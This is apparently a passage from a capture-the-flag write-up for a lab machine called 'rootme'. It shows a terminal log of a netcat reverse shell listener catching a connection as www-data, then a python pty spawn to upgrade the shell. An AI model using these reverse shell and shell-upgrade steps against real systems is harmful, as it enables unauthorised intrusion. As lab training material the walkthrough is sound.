 boxes : tmux: client — Konsole
hamby@ArchEnemy:pts/5-> » rootme » 10.10.66.210 » exploit (0)
> nc -lvnp 9000
Our reverse shell listener.
Listening on 0.0.0.0 9000
Connection received on 10.10.66.210 46780
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 23:58:11 up 49 min,  0 users,  load average: 0.00, 0.00, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami && id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
To upgrade our shell.
www-data@rootme:/$ stty rows 39 cols 168
stty rows 39 cols 168
www-data@rootme:/$ export TERM=xterm
export TERM=xterm
www-data@rootme:/$